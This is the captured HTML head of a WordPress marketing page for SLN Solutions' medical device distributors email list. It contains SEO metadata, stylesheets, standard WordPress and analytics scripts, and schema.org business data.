

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sln-solutions.com/medical-device-distributors-email-list/
body_size: 20150
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="robots" content="noindex, nofollow">
	<link rel="pingback" href="https://www.sln-solutions.com/xmlrpc.php">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>100% Opt-in Medical Device Distributors Email List - SLN Solutions</title>
<meta name="description" content="Avail the SLN Solutions medical device distributors email list today and connect with key decision-makers and executives from the medical device industry across the USA, Europe, APAC, and more."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.sln-solutions.com/medical-device-distributors-email-list/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="100% Opt-in Medical Device Distributors Email List - SLN Solutions" />
<meta property="og:description" content="Avail the SLN Solutions medical device distributors email list today and connect with key decision-makers and executives from the medical device industry across the USA, Europe, APAC, and more." />
<meta property="og:url" content="https://www.sln-solutions.com/medical-device-distributors-email-list/" />
<meta property="og:site_name" content="SLN Solutions LLC" />
<meta property="article:publisher" content="https://www.facebook.com/SLN-Solutions-LLC-101249171683153/" />
<meta property="og:updated_time" content="2024-04-01T08:13:17+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="100% Opt-in Medical Device Distributors Email List - SLN Solutions" />
<meta name="twitter:description" content="Avail the SLN Solutions medical device distributors email list today and connect with key decision-makers and executives from the medical device industry across the USA, Europe, APAC, and more." />
<meta name="twitter:site" content="@sln_solutions" />
<meta name="twitter:creator" content="@sln_solutions" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://www.sln-solutions.com/medical-device-distributors-email-list/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.sln-solutions.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.sln-solutions.com/medical-device-distributors-email-list/","name":"Medical Device Distributors Email List"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SLN Solutions LLC &raquo; Feed" href="https://www.sln-solutions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SLN Solutions LLC &raquo; Comments Feed" href="https://www.sln-solutions.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sln-solutions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='thegem-preloader-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=5.9.6' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/thegem-reset.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/thegem-grid.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/thegem-header.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%2Cvietnamese%2Cgreek-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/custom-bc6KD9Md.css?ver=5.9.6' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1593699734308{margin-bottom: 0px !important;background-color: #181828 !important;}.vc_custom_1593699820448{padding-right: 30px !important;padding-left: 65px !important;}.vc_custom_1593699762360{padding-left: 56px !important;}.vc_custom_1593699770638{padding-left: 56px !important;}.vc_custom_1593699779259{padding-left: 56px !important;}.vc_custom_1716812192067{margin-top: -5px !important;}.vc_custom_1646769755936{margin-top: -5px !important;}.vc_custom_1672326037454{margin-top: -5px !important;}
body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 0px;}.block-content:last-of-type {padding-bottom: 0px;}.gem-slideshow,.slideshow-preloader {}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sln-solutions.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=5.9.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sln-solutions.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sln-solutions.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='spam-protect-for-contact-form7-css' href='https://www.sln-solutions.com/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/css/spam-protect-for-contact-form7.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.sln-solutions.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aurora-heatmap-css' href='https://www.sln-solutions.com/wp-content/plugins/aurora-heatmap/style.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.sln-solutions.com/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://www.sln-solutions.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.8.1' type='text/css' media='all' />
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}</script>
<script type="text/javascript">
 (function(ss,ex){ window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));}; (function(d,s){ fs=d.getElementsByTagName(s)[0]; function ce(src){ var cs=d.createElement(s); cs.src=src; cs.async=1; fs.parentNode.insertBefore(cs,fs); }; ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js'); })(document,'script'); })('lAxoEaKkzpAaOYGd'); 
</script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/html5.js?ver=5.9.6" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.sln-solutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/js/spam-protect-for-contact-form7.js?ver=1.0.0" id="spam-protect-for-contact-form7-js"></script>
<script type="text/javascript" id="aurora-heatmap-js-extra">
/* <![CDATA[ */
var aurora_heatmap = {"_mode":"reporter","ajax_url":"https:\/\/www.sln-solutions.com\/wp-admin\/admin-ajax.php","action":"aurora_heatmap","reports":"click_pc,click_mobile","debug":"0","ajax_delay_time":"3000","ajax_interval":"10","ajax_bulk":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/plugins/aurora-heatmap/js/aurora-heatmap.min.js?ver=1.7.0" id="aurora-heatmap-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.sln-solutions.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sln-solutions.com/wp-json/wp/v2/pages/7196" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sln-solutions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.sln-solutions.com/?p=7196' />
<link rel="alternate" type="application/json+oembed" href="https://www.sln-solutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sln-solutions.com%2Fmedical-device-distributors-email-list%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sln-solutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sln-solutions.com%2Fmedical-device-distributors-email-list%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YSWYD9PC1C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YSWYD9PC1C');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "SLN Solutions LLC",
  "image": "https://www.sln-solutions.com/wp-content/uploads/thegem-logos/logo_9cb7928867acbd09cc3f14c085ecb1e4_1x.png",
  "@id": "",
  "url": "https://www.sln-solutions.com/",
  "telephone": "9196514626",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "RTP Meridian 2530 Meridian Parkway",
    "addressLocality": "Durham",
    "addressRegion": "NC",
    "postalCode": "27701",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 35.911732,
    "longitude": 78.900101
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:30",
    "closes": "19:30"
  } 
}
</script>
<meta name="robots" content="noindex, nofollow">
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Product", 
  "name": "SLN Solutions LLC",
  "image": "https://www.sln-solutions.com/wp-content/uploads/thegem-logos/logo_9cb7928867acbd09cc3f14c085ecb1e4_1x.png",
  "description": "At SLN Solutions, we specialize in providing cutting-edge B2B marketing solutions tailored to meet the diverse needs of businesses worldwide. With a commitment to excellence and innovation, we empower our clients to achieve their marketing goals and drive success in today's competitive landscape.",
  "brand": {
    "@type": "Brand",
    "name": "SLN Solutions LLC"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.8",
    "bestRating": "4.8",
    "worstRating": "2.5",
    "ratingCount": "10"
  }
}
</script>
